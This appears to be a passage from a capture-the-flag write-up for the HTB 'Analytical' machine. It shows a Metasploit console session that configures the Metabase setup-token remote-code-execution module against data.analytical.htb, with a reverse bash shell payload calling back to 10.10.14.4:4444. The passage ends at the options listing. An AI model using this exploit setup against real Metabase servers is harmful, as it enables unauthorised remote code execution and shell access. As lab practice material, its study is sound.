 msf6 exploit(linux/http/metabase_setup_token_rce) > set rhosts data.analytical.htb
rhosts => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > set rport 80
rport => 80
msf6 exploit(linux/http/metabase_setup_token_rce) > set lhost 10.10.14.4
lhost => 10.10.14.4
msf6 exploit(linux/http/metabase_setup_token_rce) > options
Module options (exploit/linux/http/metabase_setup_token_rce):
Name       Current Setting      Required  Description
----       ---------------      --------  -----------
Proxies                         no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     data.analytical.htb  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80                   yes       The target port (TCP)
SSL        false                no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                    yes       The URI of the Metabase Application
VHOST                           no        HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.4       yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port